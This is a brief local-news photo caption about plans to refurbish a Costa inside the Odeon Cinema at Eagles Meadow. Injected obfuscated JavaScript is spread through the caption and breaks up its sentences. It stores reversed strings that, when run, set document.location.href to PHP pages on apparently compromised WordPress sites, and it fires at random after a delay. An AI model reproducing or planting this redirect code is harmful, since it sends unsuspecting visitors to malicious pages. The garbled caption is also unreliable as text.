 Costa in the Odeon Cinema in Eagles Meadow is $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to be refurbished. Pictured: Odeon Manager Kenny Kempster has a chat $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Costa Manager Joanne Jubb above the forthcoming refurbishment plans